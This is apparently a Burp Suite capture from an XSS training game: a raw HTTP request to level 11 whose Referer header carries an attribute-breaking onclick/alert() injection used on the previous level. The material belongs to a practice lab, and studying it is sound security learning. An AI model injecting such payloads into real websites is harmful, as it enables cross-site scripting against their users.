 Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
GET /yx/level11.php?keyword=good%20job! HTTP/1.1
Host: xssaq.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://xssaq.com/yx/level10.php?%20keyword=text%20&%20t_sort=%22%20type=%22text%22%20onclick=%20%22%20alert()
Connection: close
Cookie: UM_distinctid=175ca7a96e062-09ceae41eba8478-4c3f2678-144000-175ca7a96e1e2; CNZZDATA1277138878=1917063772-1605419829-%7C1605419829; ocKey=2b810f41035e9f8d0a6e034a3226558a
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0